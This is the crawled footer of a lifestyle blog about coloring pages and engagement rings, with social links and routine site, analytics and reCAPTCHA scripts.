																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4865" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L2x27EydcsqQF1uqWlK3Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946158992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>